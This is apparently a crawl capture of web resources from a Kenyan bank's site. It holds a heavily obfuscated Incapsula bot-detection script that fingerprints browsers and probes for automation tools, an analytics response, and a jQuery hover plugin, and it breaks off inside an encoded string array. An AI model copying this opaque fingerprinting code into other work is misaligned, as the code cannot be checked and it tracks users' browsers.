'\x79\x6e\x66\x74')]]=_0x5a374d[_0x682c('0xce', '\x74\x62\x6a\x24')](_0x1cd841,_0x5a374d[_0x682c('0xcf', '\x64\x5d\x64\x79')](_0x5a374d[_0x682c('0xd0', '\x24\x52\x75\x6a')](_0x119dd6,'\x3d'),_0x5b40c0[_0x682c('0x59', '\x65\x5a\x25\x58')]()));}}catch(_0x2ed956){_0x3303ba[_0x3303ba[_0x682c('0xd1', '\x24\x52\x75\x6a')]]=_0x5a374d[_0x682c('0xd2', '\x5a\x31\x6b\x28')](_0x1cd841,_0x5a374d[_0x682c('0xd3', '\x24\x52\x75\x6a')](_0x119dd6,_0x682c('0xd4', '\x26\x59\x4c\x29')));break;}break;}catch(_0x512ba8){_0x3303ba[_0x3303ba[_0x682c('0x8d', '\x71\x70\x48\x51')]]=_0x5a374d[_0x682c('0xd5', '\x24\x31\x4a\x53')](_0x1cd841,_0x5a374d[_0x682c('0xd6', '\x7a\x40\x26\x59')](_0x5a374d[_0x682c('0xd7', '\x57\x28\x30\x4f')](_0x119dd6,'\x3d'),_0x512ba8));}break;case _0x682c('0xd8', '\x37\x21\x26\x57'):try{var _0x4ded91=_0x682c('0xd9', '\x6b\x76\x69\x49')[_0x682c('0xda', '\x34\x24\x36\x5d')]('\x7c'),_0x3f4a3c=0x0;while(!![]){switch(_0x4ded91[_0x3f4a3c++]){case'\x30':var _0x49a80e=[];continue;case'\x31':for(var _0x1c7c9d=0x0;_0x5a374d[_0x682c('0xdb', '\x21\x69\x45\x40')](_0x1c7c9d,_0x49a80e[_0x682c('0x6c', '\x74\x62\x6a\x24')]);_0x1c7c9d++){_0x3303ba[_0x3303ba[_0x682c('0x58', '\x34\x24\x36\x5d')]]=_0x1cd841(_0x5a374d[_0x682c('0xdc', '\x24\x6a\x40\x37')](_0x682c('0xdd', '\x52\x4b\x34\x64'),_0x49a80e[_0x1c7c9d]));}continue;case'\x32':try{_0x1c7c9d=_0x49a80e[_0x682c('0xde', '\x5e\x5b\x6a\x48')]('\x69');}catch(_0x29fcfa){_0x3303ba[_0x3303ba[_0x682c('0xdf', '\x4d\x44\x47\x49')]]=_0x5a374d[_0x682c('0xe0', '\x52\x4b\x34\x64')](_0x1cd841,_0x682c('0xe1', '\x66\x6d\x25\x71'));break;}continue;case'\x33':for(var _0x1c7c9d=0x0;_0x5a374d[_0x682c('0xe2', '\x34\x24\x36\x5d')](_0x1c7c9d,_0x45be4b[_0x682c('0xe3', '\x5e\x74\x67\x73')][_0x682c('0xd1', '\x24\x52\x75\x6a')]);_0x1c7c9d++){var _0x2877c9=_0x682c('0xe4', '\x26\x59\x4c\x29')[_0x682c('0xe5', '\x24\x31\x4a\x53')]('\x7c'),_0x381c80=0x0;while(!![]){switch(_0x2877c9[_0x381c80++]){case'\x30':if(_0x5a374d[_0x682c('0xe6', '\x50\x6d\x35\x52')](_0x49a80e[_0x682c('0xe7', '\x24\x6a\x40\x37')](_0x235ec2),0x0)){_0x49a80e[_0x682c('0xe8', '\x4d\x44\x5a\x49')](_0x235ec2);}continue;case'\x31':if(_0x5a374d[_0x682c('0xe9', '\x4d\x44\x47\x49')](typeof _0x45be4b[_0x682c('0xea', '\x75\x74\x6f\x37')][_0x1c7c9d],_0x682c('0xeb', '\x52\x4b\x34\x64'))){_0x3303ba[_0x3303ba[_0x682c('0xc6', '\x21\x69\x45\x40')]]=_0x5a374d[_0x682c('0xec', '\x7a\x40\x26\x59')](_0x1cd841,_0x682c('0xed', '\x5b\x62\x45\x5d'));break;}continue;case'\x32':if(_0x5a374d[_0x682c('0xee', '\x5b\x62\x45\x5d')](typeof _0x5155b7,_0x682c('0xef', '\x66\x6d\x25\x71'))){_0x235ec2=_0x682c('0xf0', '\x66\x6d\x25\x71');}else if(_0x5a374d[_0x682c('0xf1', '\x64\x62\x40\x53')](_0x5155b7[_0x682c('0xf2', '\x57\x4d\x31\x70')]('\x2e')[_0x682c('0xf3', '\x65\x5a\x25\x58')],0x1)){_0x235ec2=_0x5155b7[_0x682c('0xf4', '\x6f\x61\x28\x33')]('\x2e')[_0x682c('0xf5', '\x79\x78\x66\x34')]();}continue;case'\x33':var _0x235ec2=_0x682c('0xf6', '\x6d\x49\x47\x62');continue;case'\x34':var _0x5155b7=_0x45be4b[_0x682c('0xf7', '\x5b\x62\x45\x5d')][_0x1c7c9d][_0x682c('0xf8', '\x24\x6a\x40\x37')];continue;}break;}}continue;case'\x34':try{var _0x288fab=_0x45be4b[_0x682c('0xf9', '\x66\x6d\x25\x71')][_0x682c('0x4d', '\x72\x38\x75\x61')];if(_0x5a374d[_0x682c('0xfa', '\x59\x36\x40\x2a')](_0x288fab,0x0)||_0x5a374d[_0x682c('0xfb', '\x59\x36\x40\x2a')](_0x288fab,null)){_0x3303ba[_0x3303ba[_0x682c('0xfc', '\x50\x6d\x35\x52')]]=_0x5a374d[_0x682c('0xfd', '\x79\x78\x66\x34')](_0x1cd841,_0x682c('0xfe', '\x24\x52\x75\x6a'));break;}}catch(_0x2a4ace){_0x3303ba[_0x3303ba[_0x682c('0xff', '\x5b\x62\x45\x5d')]]=_0x5a374d[_0x682c('0x100', '\x57\x28\x30\x4f')](_0x1cd841,_0x682c('0x101', '\x35\x67\x5b\x25'));break;}continue;}break;}}catch(_0x2092ac){_0x3303ba[_0x3303ba[_0x682c('0x6c', '\x74\x62\x6a\x24')]]=_0x5a374d[_0x682c('0x102', '\x64\x62\x40\x53')](_0x1cd841,_0x5a374d[_0x682c('0x103', '\x5a\x31\x6b\x28')](_0x682c('0x104', '\x34\x24\x36\x5d'),_0x2092ac));}break;case _0x682c('0x105', '\x76\x50\x54\x42'):if(_0x119dd6===_0x682c('0x106', '\x31\x37\x4e\x67')){try{var _0x8ac486='';var _0x52fe7d=navigator[_0x682c('0x107', '\x35\x69\x6c\x4b')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x682c('0x108', '\x79\x4d\x2a\x4e')](_0x52fe7d)){_0x8ac486=_0x682c('0x109', '\x66\x6d\x25\x71');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x682c('0x40', '\x52\x4b\x34\x64')](_0x52fe7d)){_0x8ac486=_0x682c('0x10a', '\x64\x62\x40\x53');}else{_0x8ac486=_0x682c('0x10b', '\x21\x69\x45\x40');}_0x3303ba[_0x3303ba[_0x682c('0x10c', '\x5e\x59\x72\x29')]]=_0x5a374d[_0x682c('0x10d', '\x66\x6d\x25\x71')](_0x1cd841,_0x5a374d[_0x682c('0x10e', '\x52\x4b\x34\x64')](_0x5a374d[_0x682c('0x10f', '\x72\x38\x75\x61')](_0x119dd6,'\x3d'),_0x8ac486));}catch(_0x1809ef){_0x3303ba[_0x3303ba[_0x682c('0x58', '\x34\x24\x36\x5d')]]=_0x5a374d[_0x682c('0x10d', '\x66\x6d\x25\x71')](_0x1cd841,_0x5a374d[_0x682c('0x110', '\x64\x62\x40\x53')](_0x5a374d[_0x682c('0x111', '\x4d\x44\x5a\x49')](_0x119dd6,_0x682c('0x112', '\x41\x5e\x41\x79')),_0x1809ef[_0x682c('0x113', '\x6b\x76\x69\x49')]()));}}break;}_0x5a374d[_0x682c('0x114', '\x50\x6d\x35\x52')](_0x5c4d69);}return _0x3303ba[_0x682c('0x115', '\x24\x52\x75\x6a')]();}var _0x1ec79c=[[_0x682c('0x116', '\x52\x4b\x34\x64'),_0x682c('0x117', '\x21\x69\x45\x40'),function(){return navigator;}],[_0x682c('0x118', '\x31\x37\x4e\x67'),_0x682c('0x119', '\x24\x31\x4a\x53'),function(){return navigator[_0x682c('0x11a', '\x59\x36\x40\x2a')];}],[_0x682c('0x11b', '\x65\x5a\x25\x58'),_0x682c('0x11c', '\x65\x5a\x25\x58'),function(){return navigator[_0x682c('0x11d', '\x79\x4d\x2a\x4e')];}],[_0x682c('0x11e', '\x46\x69\x53\x24'),_0x682c('0x11f', '\x5e\x59\x72\x29'),function(){return _0x5a374d[_0x682c('0x120', '\x37\x21\x26\x57')](navigator[_0x682c('0xea', '\x75\x74\x6f\x37')][_0x682c('0x121', '\x75\x45\x37\x33')],0x0);}],[_0x682c('0x122', '\x66\x6d\x25\x71'),_0x682c('0x123', '\x6f\x61\x28\x33'),function(){return navigator[_0x682c('0x124', '\x5a\x31\x6b\x28')];}],[_0x682c('0x125', '\x79\x4d\x2a\x4e'),_0x682c('0x126', '\x21\x69\x45\x40'),function(){return navigator[_0x682c('0x127', '\x61\x40\x5e\x4d')];}],[_0x682c('0x128', '\x24\x6a\x40\x37'),_0x682c('0x129', '\x5b\x23\x21\x72'),function(){}],[_0x682c('0x12a', '\x76\x50\x54\x42'),_0x682c('0x12b', '\x71\x70\x48\x51'),function(){var _0xddcdb8=ActiveXObject;return _0xddcdb8;}],[_0x682c('0x12c', '\x5b\x23\x21\x72'),_0x682c('0x12d', '\x35\x67\x5b\x25'),function(){var _0x38f1af=webkitURL;return _0x38f1af;}],[_0x682c('0x12e', '\x64\x62\x40\x53'),_0x682c('0x12f', '\x26\x59\x4c\x29'),function(){var _0x3d45ea=_phantom;return _0x3d45ea;}],[_0x682c('0x130', '\x5e\x74\x67\x73'),_0x682c('0x131', '\x57\x4d\x31\x70'),function(){var _0x130d0a=callPhantom;return _0x130d0a;}],[_0x682c('0x132', '\x5a\x31\x6b\x28'),_0x682c('0x133', '\x4d\x44\x5a\x49'),function(){var _0x368190=chrome;return _0x368190;}],[_0x682c('0x134', '\x52\x4b\x34\x64'),_0x682c('0x135', '\x79\x78\x66\x34'),function(){var _0x2e217c=yandex;return _0x2e217c;}],[_0x682c('0x136', '\x46\x69\x53\x24'),_0x682c('0x137', '\x24\x31\x4a\x53'),function(){var _0x1cb83b=opera;return _0x1cb83b;}],[_0x682c('0x138', '\x5b\x23\x21\x72'),_0x682c('0x12f', '\x26\x59\x4c\x29'),function(){var _0x494d5d=opr;return _0x494d5d;}],[_0x682c('0x139', '\x36\x34\x32\x64'),_0x682c('0x13a', '\x4d\x44\x47\x49'),function(){var _0x2dfa90=safari;return _0x2dfa90;}],[_0x682c('0x13b', '\x24\x52\x75\x6a'),_0x682c('0x13c', '\x52\x4b\x34\x64'),function(){var _0x130dbd=awesomium;return _0x130dbd;}],[_0x682c('0x13d', '\x64\x62\x40\x53'),_0x682c('0x13e', '\x65\x5a\x25\x58'),function(){var _0x2453a5=puffinDevice;return _0x2453a5;}],[_0x682c('0x13f', '\x6f\x61\x28\x33'),_0x682c('0x140', '\x6f\x61\x28\x33'),function(){var _0x5def69=__nightmare;return _0x5def69;}],[_0x682c('0x141', '\x4d\x6e\x78\x23'),_0x682c('0x142', '\x5b\x23\x21\x72'),function(){var _0x59e955=domAutomation;return _0x59e955;}],[_0x682c('0x143', '\x31\x37\x4e\x67'),_0x682c('0xb4', '\x35\x69\x6c\x4b'),function(){var _0xdbf18d=domAutomationController;return _0xdbf18d;}],[_0x682c('0x144', '\x76\x50\x54\x42'),_0x682c('0x145', '\x34\x24\x36\x5d'),function(){var _0x90c54f=_Selenium_IDE_Recorder;return _0x90c54f;}],[_0x682c('0x146', '\x34\x24\x36\x5d'),_0x682c('0x147', '\x5e\x5b\x6a\x48'),function(){return document[_0x682c('0x148', '\x6b\x76\x69\x49')];}],[_0x682c('0x149', '\x24\x31\x4a\x53'),_0x682c('0x14a', '\x31\x75\x68\x30'),function(){return document[_0x682c('0x14b', '\x5d\x72\x4c\x63')];}],[_0x682c('0x14c', '\x75\x74\x6f\x37'),_0x682c('0x13e', '\x65\x5a\x25\x58'),function(){return process[_0x682c('0x14d', '\x37\x21\x26\x57')];}],[_0x682c('0x14e', '\x6f\x61\x28\x33'),_0x682c('0x14f', '\x59\x36\x40\x2a'),function(){return global[_0x682c('0x150', '\x64\x62\x40\x53')];}],[_0x682c('0x151', '\x52\x4b\x34\x64'),_0x682c('0x152', '\x74\x62\x6a\x24'),function(){return global[_0x682c('0x153', '\x78\x63\x45\x30')];}],[_0x682c('0x154', '\x57\x4d\x31\x70'),_0x682c('0x155', '\x37\x21\x26\x57'),function(){return WebAssembly;}],[_0x682c('0x156', '\x5b\x62\x45\x5d'),_0x682c('0x157', '\x64\x62\x40\x53'),function(){return _0x5a374d[_0x682c('0x158', '\x79\x6e\x66\x74')](require,'\x66\x73');}],[_0x682c('0x159', '\x50\x6d\x35\x52'),_0x682c('0x15a', '\x31\x75\x68\x30'),function(){return _0x5a374d[_0x682c('0x15b', '\x52\x4b\x34\x64')](globalThis,global);}],[_0x682c('0x15c', '\x36\x34\x32\x64'),_0x682c('0x15d', '\x24\x6a\x40\x37'),function(){return window[_0x682c('0x15e', '\x64\x62\x40\x53')]();}],[_0x682c('0x15f', '\x75\x45\x37\x33'),_0x682c('0x160', '\x7a\x40\x26\x59'),function(){return navigator[_0x682c('0x161', '\x79\x6e\x66\x74')];}],[_0x682c('0x162', '\x34\x24\x36\x5d'),_0x682c('0x133', '\x4d\x44\x5a\x49'),function(){return navigator[_0x682c('0x163', '\x69\x54\x33\x57')];}],[_0x682c('0x164', '\x79\x4d\x2a\x4e'),_0x682c('0x145', '\x34\x24\x36\x5d'),function(){return navigator[_0x682c('0x165', '\x24\x31\x4a\x53')];}],[_0x682c('0x166', '\x24\x31\x4a\x53'),_0x682c('0x167', '\x71\x70\x48\x51'),function(){return _0x5a374d[_0x682c('0x168', '\x5d\x72\x4c\x63')](navigator[_0x682c('0x169', '\x24\x31\x4a\x53')],'\x43');}],[_0x682c('0x16a', '\x52\x4b\x34\x64'),_0x682c('0x16b', '\x5a\x31\x6b\x28'),function(){window[_0x682c('0x16c', '\x5a\x31\x6b\x28')]=Object[_0x682c('0x16d', '\x75\x45\x37\x33')](window);return window[_0x682c('0x16e', '\x79\x6e\x66\x74')][_0x682c('0xcd', '\x79\x6e\x66\x74')];}],[_0x682c('0x16f', '\x66\x6d\x25\x71'),_0x682c('0x170', '\x79\x6e\x66\x74'),function(){return _0x5a374d[_0x682c('0x171', '\x24\x31\x4a\x53')](window[_0x682c('0x172', '\x61\x40\x5e\x4d')],0x0);}],[_0x682c('0x173', '\x59\x36\x40\x2a'),_0x682c('0x11c', '\x65\x5a\x25\x58'),function(){return _0x5a374d[_0x682c('0x174', '\x6f\x61\x28\x33')](window[_0x682c('0x175', '\x24\x52\x75\x6a')],0x0);}],[_0x682c('0x176', '\x6d\x49\x47\x62'),_0x682c('0x145', '\x34\x24\x36\x5d'),function(){return window[_0x682c('0x177', '\x46\x69\x53\x24')];}],[_0x682c('0x178', '\x6f\x61\x28\x33'),_0x682c('0x179', '\x64\x5d\x64\x79'),function(){return window[_0x682c('0x92', '\x61\x40\x5e\x4d')][_0x682c('0x17a', '\x37\x21\x26\x57')]();}],[_0x682c('0x17b', '\x5d\x72\x4c\x63'),_0x682c('0x17c', '\x52\x4b\x34\x64'),function(){return _0x5a374d[_0x682c('0x17d', '\x36\x34\x32\x64')](Boolean,_0x5a374d[_0x682c('0x17e', '\x37\x21\x26\x57')](typeof process,_0x682c('0x17f', '\x37\x21\x26\x57'))&&process[_0x682c('0x180', '\x66\x6d\x25\x71')]&&process[_0x682c('0x181', '\x41\x5e\x41\x79')][_0x682c('0x182', '\x64\x62\x40\x53')]);}],[_0x682c('0x183', '\x64\x5d\x64\x79'),_0x682c('0xc2', '\x37\x21\x26\x57'),function(){return document[_0x682c('0x184', '\x6b\x76\x69\x49')];}],[_0x682c('0x185', '\x36\x34\x32\x64'),_0x682c('0x186', '\x35\x69\x6c\x4b'),function(){return eval[_0x682c('0x187', '\x5e\x59\x72\x29')]()[_0x682c('0x188', '\x69\x54\x33\x57')];}],[_0x682c('0x189', '\x24\x52\x75\x6a'),_0x682c('0x18a', '\x4d\x44\x47\x49'),function(){return navigator[_0x682c('0x18b', '\x6f\x61\x28\x33')][_0x682c('0x18c', '\x59\x36\x40\x2a')];}],[_0x682c('0x18d', '\x57\x4d\x31\x70'),_0x682c('0x18e', '\x7a\x40\x26\x59'),function(){return deviceType;}],[_0x682c('0x18f', '\x59\x36\x40\x2a'),_0x682c('0x190', '\x66\x6d\x25\x71'),function(){return screen[_0x682c('0x191', '\x24\x52\x75\x6a')];}],[_0x682c('0x192', '\x78\x63\x45\x30'),_0x682c('0x11c', '\x65\x5a\x25\x58'),function(){return screen[_0x682c('0x193', '\x75\x74\x6f\x37')];}],[_0x682c('0x194', '\x5a\x31\x6b\x28'),_0x682c('0x14f', '\x59\x36\x40\x2a'),function(){var _0x52786e=eoapi;return _0x52786e;}],[_0x682c('0x195', '\x24\x6a\x40\x37'),_0x682c('0x13e', '\x65\x5a\x25\x58'),function(){var _0x64d7b=eoapi_VerifyThis;return _0x64d7b;}],[_0x682c('0x196', '\x5b\x62\x45\x5d'),_0x682c('0x131', '\x57\x4d\x31\x70'),function(){var _0xd16de2=eoapi_extInvoke;return _0xd16de2;}],[_0x682c('0x197', '\x75\x74\x6f\x37'),_0x682c('0x198', '\x5e\x74\x67\x73'),function(){var _0x5150ce=eoWebBrowserDispatcher;return _0x5150ce;}],[_0x682c('0x199', '\x24\x6a\x40\x37'),_0x682c('0xb4', '\x35\x69\x6c\x4b'),function(){return window[_0x682c('0x19a', '\x35\x67\x5b\x25')];}],[_0x682c('0x19b', '\x61\x40\x5e\x4d'),_0x682c('0xc2', '\x37\x21\x26\x57'),function(){return _0x5a374d[_0x682c('0x19c', '\x37\x21\x26\x57')](navigator[_0x682c('0x19d', '\x41\x5e\x41\x79')][_0x682c('0x19e', '\x36\x34\x32\x64')],0x2);}],[_0x682c('0x19f', '\x5b\x23\x21\x72'),_0x682c('0x1a0', '\x4d\x6e\x78\x23'),function(){return _0x5a374d[_0x682c('0x1a1', '\x71\x70\x48\x51')](navigator[_0x682c('0x1a2', '\x35\x69\x6c\x4b')][_0x682c('0x41', '\x26\x59\x4c\x29')],0x2);}],[_0x682c('0x1a3', '\x66\x6d\x25\x71'),_0x682c('0x1a4', '\x78\x63\x45\x30'),function(){return window[_0x682c('0x1a5', '\x24\x31\x4a\x53')];}],[_0x682c('0x1a6', '\x35\x67\x5b\x25'),_0x682c('0x1a7', '\x46\x69\x53\x24'),function(){return navigator[_0x682c('0x1a8', '\x46\x69\x53\x24')][_0x682c('0x1a9', '\x5e\x59\x72\x29')][0x0][_0x682c('0x1aa', '\x79\x78\x66\x34')];}],[_0x682c('0x1ab', '\x4d\x44\x5a\x49'),_0x682c('0x1ac', '\x61\x40\x5e\x4d'),function(){return navigator[_0x682c('0x1ad', '\x65\x5a\x25\x58')][_0x682c('0x1ae', '\x6b\x76\x69\x49')][0x1][_0x682c('0x1af', '\x71\x70\x48\x51')];}],[_0x682c('0x1b0', '\x57\x28\x30\x4f'),_0x682c('0x1b1', '\x4d\x44\x5a\x49'),function(){return navigator[_0x682c('0x1ad', '\x65\x5a\x25\x58')][_0x682c('0x1b2', '\x79\x4d\x2a\x4e')][0x2][_0x682c('0x1b3', '\x31\x37\x4e\x67')];}],[_0x682c('0x1b4', '\x7a\x40\x26\x59'),_0x682c('0x142', '\x5b\x23\x21\x72'),function(){return navigator[_0x682c('0x1b5', '\x39\x31\x44\x72')][_0x682c('0x1b6', '\x5a\x31\x6b\x28')];}],[_0x682c('0x1b7', '\x24\x52\x75\x6a'),_0x682c('0x1b8', '\x5d\x72\x4c\x63'),function(){return navigator[_0x682c('0x1b9', '\x4d\x6e\x78\x23')];}],[_0x682c('0x1ba', '\x5e\x5b\x6a\x48'),_0x682c('0x11f', '\x5e\x59\x72\x29'),function(){return navigator[_0x682c('0x1bb', '\x5b\x62\x45\x5d')][_0x682c('0x1bc', '\x5b\x23\x21\x72')];}],[_0x682c('0x1bd', '\x75\x45\x37\x33'),_0x682c('0x1be', '\x75\x45\x37\x33'),function(){return navigator[_0x682c('0x1bf', '\x5b\x23\x21\x72')][_0x682c('0x1c0', '\x79\x78\x66\x34')];}]];try{var _0x5f3e79=_0x682c('0x1c1', '\x26\x59\x4c\x29')[_0x682c('0x1c2', '\x26\x59\x4c\x29')]('\x7c'),_0x38a5b5=0x0;while(!![]){switch(_0x5f3e79[_0x38a5b5++]){case'\x30':if(!_0x5e4188[_0x682c('0x1c3', '\x61\x40\x5e\x4d')])_0x5e4188[_0x682c('0x1c4', '\x5b\x23\x21\x72')]=_0x3d8cc6;continue;case'\x31':var _0x3982e7=_0x682c('0x1c5', '\x5e\x74\x67\x73');continue;case'\x32':_0x5b3154[_0x682c('0x1c6', '\x5d\x72\x4c\x63')](_0x682c('0x1c7', '\x35\x69\x6c\x4b'))[_0x682c('0x1c8', '\x4d\x44\x47\x49')]=_0x5a374d[_0x682c('0x1c9', '\x24\x52\x75\x6a')](_0x682c('0x1ca', '\x59\x36\x40\x2a'),_0x5e4188[_0x682c('0x1cb', '\x31\x75\x68\x30')][_0x682c('0x1cc', '\x5b\x23\x21\x72')]());continue;case'\x33':_0x5a374d[_0x682c('0x1cd', '\x71\x70\x48\x51')](_0x5c4d69);continue;case'\x34':_0x1ec79c[_0x682c('0x1ce', '\x4d\x6e\x78\x23')]([_0x5a374d[_0x682c('0x1cf', '\x26\x59\x4c\x29')](_0x5a374d[_0x682c('0x1d0', '\x71\x70\x48\x51')](_0x5a374d[_0x682c('0x1d1', '\x69\x54\x33\x57')]('\x27',_0x3982e7),'\x27'),_0x682c('0x1d2', '\x46\x69\x53\x24')),_0x682c('0x1d3', '\x6d\x49\x47\x62'),function(){return _0x3982e7[_0x682c('0x113', '\x6b\x76\x69\x49')]();}]);continue;case'\x35':if(_0x4ce770){try{_0x4d0f3f[_0x682c('0x1d4', '\x79\x78\x66\x34')]=_0x5a374d[_0x682c('0x1d5', '\x71\x70\x48\x51')](_0x270998,_0x4ce770);}catch(_0xa2f92){}}continue;case'\x36':if(_0x591543){_0x1ec79c[_0x682c('0x1d6', '\x50\x6d\x35\x52')]([_0x591543,_0x682c('0x1d7', '\x78\x63\x45\x30')]);_0x5a374d[_0x682c('0x1d8', '\x66\x6d\x25\x71')](_0xedf697,_0x5a374d[_0x682c('0x1d9', '\x57\x4d\x31\x70')](_0x2b9f26,_0x1ec79c));}continue;case'\x37':_0x5a374d[_0x682c('0x1da', '\x21\x69\x45\x40')](_0xedf697,_0x5a374d[_0x682c('0x1db', '\x24\x31\x4a\x53')](_0x2b9f26,_0x1ec79c));continue;}break;}}catch(_0x2d6874){_0x5b3154[_0x682c('0x1dc', '\x35\x67\x5b\x25')](_0x682c('0x1dd', '\x57\x4d\x31\x70'))[_0x682c('0x1de', '\x52\x4b\x34\x64')]=_0x5a374d[_0x682c('0x1df', '\x5e\x74\x67\x73')](_0x682c('0x1e0', '\x35\x67\x5b\x25'),_0x5e4188[_0x682c('0x1e1', '\x57\x4d\x31\x70')](_0x2d6874[_0x682c('0x1e2', '\x4d\x44\x47\x49')]));}finally{if(_0x4ce770)_0x4d0f3f[_0x682c('0x1e3', '\x6f\x61\x28\x33')]=_0x4ce770;}}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=555473623&t=pageview&_s=1&dl=https%3A%2F%2Fwww.kingdombankltd.co.ke%2F%3Fbranch%3Dkikuyu-branch&ul=en-us%40posix&dt=Kikuyu%20Branch%20-%20Kingdom%20Bank%20Ltd&sr=1280x720&vp=1280x720&_u=YEBAAUABAAAAACAAI~&jid=685578963&gjid=22934801&cid=620741230.1769584099&tid=UA-160402947-1&_gid=1853529062.1769584099&_r=1&_slc=1&z=1611884197
body_size: -452
content:
2,cG-C6SCTHWKQN

--- FILE ---
content_type: text/javascript
request_url: https://www.kingdombankltd.co.ke/wp-content/themes/tm-arden/assets/js/jquery.hoverdir.min.js
body_size: 734
content:
(t=>{"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)})(function(s){function o(t,e){this.$el=s(t),this.options=s.extend(!0,{},this.defaults,e),this.isVisible=!1,this.$hoverElem=this.$el.find(this.options.hoverElem),this.transitionProp="all "+this.options.speed+"ms "+this.options.easing,this.support=this._supportsTransitions(),this._loadEvents()}o.prototype={defaults:{speed:300,easing:"ease",hoverDelay:0,inverse:!1,hoverElem:"div"},constructor:o,_supportsTransitions:function(){if("undefined"!=typeof Modernizr)return Modernizr.csstransitions;var t=(document.body||document.documentElement).style;if("string"==typeof t[i="transition"])return!0;for(var e=["Moz","webkit","Webkit","Khtml","O","ms"],i=i.charAt(0).toUpperCase()+i.substr(1),s=0;s<e.length;s++)if("string"==typeof t[e[s]+i])return!0;return!1},_loadEvents:function(){this.$el.on("mouseenter.hoverdir mouseleave.hoverdir",s.proxy(function(t){this.direction=this._getDir({x:t.pageX,y:t.pageY}),"mouseenter"===t.type?this._showHover():this._hideHover()},this))},_showHover:function(){var t=this._getStyle(this.direction);this.support&&this.$hoverElem.css("transition",""),this.$hoverElem.hide().css(t.from),clearTimeout(this.tmhover),this.tmhover=setTimeout(s.proxy(function(){this.$hoverElem.show(0,s.proxy(function(){this.support&&this.$hoverElem.css("transition",this.transitionProp),this._applyAnimation(t.to)},this))},this),this.options.hoverDelay),this.isVisible=!0},_hideHover:function(){var t=this._getStyle(this.direction);this.support&&this.$hoverElem.css("transition",this.transitionProp),clearTimeout(this.tmhover),this._applyAnimation(t.from),this.isVisible=!1},_getDir:function(t){var e=this.$el.width(),i=this.$el.height(),s=(t.x-this.$el.offset().left-e/2)*(i<e?i/e:1),t=(t.y-this.$el.offset().top-i/2)*(e<i?e/i:1);return Math.round((Math.atan2(t,s)*(180/Math.PI)+180)/90+3)%4},_getStyle:function(t){var e,i,s={left:"0",top:"-100%"},o={left:"0",top:"100%"},r={left:"-100%",top:"0"},n={left:"100%",top:"0"},h={top:"0"},a={left:"0"};switch(t){case 0:case"top":e=this.options.inverse?o:s,i=h;break;case 1:case"right":e=this.options.inverse?r:n,i=a;break;case 2:case"bottom":e=this.options.inverse?s:o,i=h;break;case 3:case"left":e=this.options.inverse?n:r,i=a}return{from:e,to:i}},_applyAnimation:function(t){s.fn.applyStyle=this.support?s.fn.css:s.fn.animate,this.$hoverElem.stop().applyStyle(t,s.extend(!0,[],{duration:this.options.speed}))},show:function(t){this.$el.off("mouseenter.hoverdir mouseleave.hoverdir"),this.isVisible||(this.direction=t||"top",this._showHover())},hide:function(t){this.rebuild(),this.isVisible&&(this.direction=t||"bottom",this._hideHover())},setOptions:function(t){this.options=s.extend(!0,{},this.defaults,this.options,t)},destroy:function(){this.$el.off("mouseenter.hoverdir mouseleave.hoverdir"),this.$el.data("hoverdir",null)},rebuild:function(t){"object"==typeof t&&this.setOptions(t),this._loadEvents()}},s.fn.hoverdir=function(e,i){return this.each(function(){var t=s(this).data("hoverdir");t||(t=new o(this,"object"==typeof e&&e),s(this).data("hoverdir",t)),"string"==typeof e&&(t[e](i),"destroy"===e)&&s(this).data("hoverdir",!1)})},s.fn.hoverdir.Constructor=o});

--- FILE ---
content_type: application/javascript
request_url: https://www.kingdombankltd.co.ke/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=105660570
body_size: 20040
content:
var _0x521f=['\x47\x78\x37\x44\x6b\x47\x6f\x66\x77\x72\x48\x44\x6b\x77\x3d\x3d','\x77\x36\x44\x44\x72\x51\x63\x34\x77\x36\x33\x44\x71\x63\x4f\x45\x77\x72\x58\x44\x6d\x46\x42\x6b\x77\x71\x6f\x50\x4d\x67\x3d\x3d','\x44\x47\x70\x78\x77\x34\x4d\x68\x4f\x67\x3d\x3d','\x57\x41\x2f\x43\x6c\x44\x33\x43\x72\x73\x4f\x36\x47\x41\x3d\x3d','\x44\x6e\x35\x33\x77\x35\x49\x30\x4a\x51\x6f\x37\x63\x73\x4f\x67\x61\x47\x48\x44\x72\x48\x67\x3d','\x77\x37\x4c\x43\x75\x69\x30\x70\x77\x71\x66\x44\x76\x4d\x4f\x30','\x4f\x68\x63\x35\x41\x52\x50\x44\x6b\x73\x4b\x37\x4a\x38\x4b\x6b\x77\x35\x59\x6a','\x63\x48\x4c\x44\x72\x63\x4f\x37\x77\x37\x62\x44\x76\x77\x3d\x3d','\x57\x41\x2f\x43\x6c\x44\x33\x43\x72\x73\x4f\x36\x47\x4d\x4b\x59\x45\x53\x6f\x56\x49\x54\x55\x3d','\x77\x6f\x54\x43\x6a\x51\x68\x4b\x4a\x45\x4d\x3d','\x77\x36\x50\x43\x71\x68\x34\x4e\x52\x63\x4b\x6a\x77\x6f\x68\x54\x59\x68\x45\x69\x4e\x54\x74\x45\x59\x32\x2f\x43\x68\x63\x4f\x55','\x65\x38\x4f\x68\x66\x67\x3d\x3d','\x43\x6c\x72\x44\x6a\x52\x68\x54\x52\x73\x4f\x47\x64\x63\x4b\x50\x77\x36\x66\x44\x6a\x38\x4b\x47\x77\x6f\x6a\x43\x67\x33\x5a\x55\x77\x36\x77\x3d','\x48\x47\x51\x32\x43\x73\x4f\x68','\x77\x71\x62\x43\x6a\x4d\x4f\x58\x77\x36\x6e\x43\x67\x31\x49\x36\x58\x6b\x66\x43\x67\x79\x76\x43\x67\x73\x4b\x57\x4a\x52\x66\x43\x74\x63\x4b\x64\x77\x72\x51\x3d','\x77\x6f\x4c\x43\x68\x52\x52\x36\x50\x46\x48\x44\x76\x4d\x4b\x41','\x54\x38\x4f\x42\x52\x67\x72\x44\x6d\x52\x58\x43\x73\x47\x63\x76\x48\x6c\x46\x4c\x4a\x63\x4f\x54\x77\x70\x6f\x3d','\x4f\x38\x4f\x54\x55\x6c\x68\x37\x61\x77\x3d\x3d','\x77\x72\x7a\x43\x6b\x54\x56\x5a\x46\x41\x3d\x3d','\x43\x38\x4f\x54\x45\x73\x4f\x50\x77\x6f\x74\x4f\x62\x68\x